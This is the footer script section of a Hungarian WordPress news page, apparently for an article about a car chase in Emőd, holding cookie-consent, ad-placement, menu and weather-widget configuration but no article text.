\u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-a2b8633026b4a07fec101ab5927d140a","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-7422d2f74f2a3fcc9095b516bc32f441","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-ef11b6291b92d27f7cdc37ffd38367b0","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"post_content_middle"},"elementid":"dbgads-a45bf102ef9809ac0116d14750df0346","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-18b3a359af5baec02428ad8c28260083","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-9f1c82c8ee3d3eac31fd7d614c325359","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-4bfaa81c625b1db8550277ecfb1533c7","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b06f9ed6ebbc5eb250617c670fd87a26","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/autos_uldozes_emodon-_videoval\/","placement_type":"default","inline-css":""},"elementid":"dbgads-ed622f78bfc62150acc38e4c54b742b8","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":481872,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"clear-sky-d","today_icon_text":"tiszta \u00e9gbolt","today_temp":[-6.7,20],"today_humidity":93,"today_wind_speed":[2,1.2],"today_min":[-6.7,20],"today_max":[-6.7,20],"today_clouds":6,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"h\u00e9t","day_temp":[-3,27],"owm_day_index":0},{"timestamp":1768867200,"day_name":"ked","day_temp":[-2,29],"owm_day_index":5},{"timestamp":1768953600,"day_name":"sze","day_temp":[-1,30],"owm_day_index":13},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[-0,31],"owm_day_index":21},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-1,29],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa 